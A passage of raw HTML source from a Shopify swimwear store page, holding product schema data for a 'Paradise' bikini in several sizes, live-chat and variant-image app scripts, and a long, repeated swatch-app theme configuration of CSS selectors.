S","price":"14.00","priceCurrency":"USD","availability":"OutOfStock","itemCondition":"http://schema.org/NewCondition","sku":"WS_KBF_488F_S","@id":"https://warriorsandscholars.com/products/paradise-bikini#Offer_41288697086104","url":"https://warriorsandscholars.com/products/paradise-bikini?variant=41288697086104"},"image":{"@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_KBF_488FParadise.jpg?v=1636661218"}},{"@type":"Product","@id":"https://warriorsandscholars.com/products/paradise-bikini#Product_41288697118872","name":"Paradise - Bikini - M","url":"https://warriorsandscholars.com/products/paradise-bikini?variant=41288697118872","category":"Bikini","offers":{"@type":"Offer","name":"Paradise - Bikini - M","price":"14.00","priceCurrency":"USD","availability":"InStock","itemCondition":"http://schema.org/NewCondition","sku":"WS_KBF_488F_M","@id":"https://warriorsandscholars.com/products/paradise-bikini#Offer_41288697118872","url":"https://warriorsandscholars.com/products/paradise-bikini?variant=41288697118872"},"image":{"@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_KBF_488FParadise.jpg?v=1636661218"}},{"@type":"Product","@id":"https://warriorsandscholars.com/products/paradise-bikini#Product_41288697151640","name":"Paradise - Bikini - L","url":"https://warriorsandscholars.com/products/paradise-bikini?variant=41288697151640","category":"Bikini","offers":{"@type":"Offer","name":"Paradise - Bikini - L","price":"14.00","priceCurrency":"USD","availability":"InStock","itemCondition":"http://schema.org/NewCondition","sku":"WS_KBF_488F_L","@id":"https://warriorsandscholars.com/products/paradise-bikini#Offer_41288697151640","url":"https://warriorsandscholars.com/products/paradise-bikini?variant=41288697151640"},"image":{"@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_KBF_488FParadise.jpg?v=1636661218"}},{"@type":"Product","@id":"https://warriorsandscholars.com/products/paradise-bikini#Product_41288697184408","name":"Paradise - Bikini - XL","url":"https://warriorsandscholars.com/products/paradise-bikini?variant=41288697184408","category":"Bikini","offers":{"@type":"Offer","name":"Paradise - Bikini - XL","price":"14.00","priceCurrency":"USD","availability":"InStock","itemCondition":"http://schema.org/NewCondition","sku":"WS_KBF_488F_XL","@id":"https://warriorsandscholars.com/products/paradise-bikini#Offer_41288697184408","url":"https://warriorsandscholars.com/products/paradise-bikini?variant=41288697184408"},"image":{"@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_KBF_488FParadise.jpg?v=1636661218"}},{"@type":"Product","@id":"https://warriorsandscholars.com/products/paradise-bikini#Product_41288697217176","name":"Paradise - Bikini - 2XL","url":"https://warriorsandscholars.com/products/paradise-bikini?variant=41288697217176","category":"Bikini","offers":{"@type":"Offer","name":"Paradise - Bikini - 2XL","price":"14.00","priceCurrency":"USD","availability":"OutOfStock","itemCondition":"http://schema.org/NewCondition","sku":"WS_KBF_488F_XXL","@id":"https://warriorsandscholars.com/products/paradise-bikini#Offer_41288697217176","url":"https://warriorsandscholars.com/products/paradise-bikini?variant=41288697217176"},"image":{"@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_KBF_488FParadise.jpg?v=1636661218"}}]}
    </script>

<!-- SchemaAPP Liquid End -->
<meta name="google-site-verification" content="lfvV3iKw-afhCRQlvGW3YQsRofF6BmysCDsl5omnQio" />
  <!-- BEGIN app block: shopify://apps/reamaze-live-chat-helpdesk/blocks/reamaze-config/ef7a830c-d722-47c6-883b-11db06c95733 -->

  <script type="text/javascript" async src="https://cdn.reamaze.com/assets/reamaze-loader.js"></script>

  <script type="text/javascript">
    var _support = _support || { 'ui': {}, 'user': {} };
    _support.account = 'warriors-scholars';
  </script>

  

  





<!-- END app block --><!-- BEGIN app block: shopify://apps/starapps-variant-image/blocks/starapps-via-embed/2a01d106-3d10-48e8-ba53-5cb971217ac4 -->


    
<script src="https://cdn.starapps.studio/apps/via/warriors-scholars/script-1754296350.js" async crossorigin="anonymous"></script>
    
    
      <script src="https://cdn.shopify.com/extensions/019ae3c5-8dad-7534-b403-e2f366aaf7fc/variant-image-automator-32/assets/store-front-error-tracking.js" via-js-type="error-tracking" defer></script>
    
    <script via-metafields>window.viaData = {
        limitOnProduct: null,
        viaStatus: null
      }
    </script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"center","enable":true,"swatch_location":"After image","switch_on_hover":false,"preselect_variant":false,"current_template":"product"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":true,"default_preset":43299,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront"},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":false,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"116265910424":66649,"120599609496":66649,"122631520408":66649,"122804863128":74,"127015551128":66649,"127032787096":66649,"127076565144":30321,"129038155989":30321,"132656169173":30321,"134013452501":30321,"141744570581":30321,"118192079000":66649,"120209604760":66649,"121151783064":66649,"121245073560":66649,"129038188757":30321,"130390655189":30321,"130667249877":30321,"130733277397":30321,"134363873493":30321},
        "theme_settings": {"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"74":{"id":74,"configurations":{"products":{"theme_type":"","swatch_root":{"position":"top","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"#shopify-section-product-template, #shopify-section-page-product, #shopify-section-static-product, #shopify-section-product, #shopify-section-static-product-pages","secondary_position":"","secondary_selector":"","use_section_as_root":false},"option_selectors":"[starapps] .single-option-selector","selectors_to_hide":[".swatch_options","form[action=\"\/cart\/add\"] .product__variants","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper, form[action=\"\/cart\/add\"] .variations","form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"{{price_with_format}}","display_position":"replace","display_selector":"[data-price]","element_selector":""}],"data_selectors":{"url":"a","title":".product-card__title","attributes":[],"form_input":"input[name=\"id\"]","featured_image":"img","secondary_image":"img.secondary"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[sa-swatch-root]","swatch_display_options":[{"label":"After image","position":"after","selector":""},{"label":"After price","position":"after","selector":""},{"label":"After title","position":"after","selector":""}]}},"settings":{"products":{"handleize":true,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":false,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".swatch-label {float:none!important;}","theme_store_ids":[],"schema_theme_names":["old_settings_in_use"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], 